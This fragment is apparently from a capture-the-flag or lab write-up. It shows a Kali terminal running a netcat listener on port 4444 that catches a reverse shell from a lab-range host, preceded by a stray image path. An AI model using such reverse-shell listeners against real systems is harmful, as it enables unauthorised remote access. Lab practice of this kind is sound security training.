 ┌──(avamay㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.2.147] from (UNKNOWN) [10.10.234.171] 54752
bash: cannot set terminal process group (807): Inappropriate ioctl for device
bash: no job control in this shell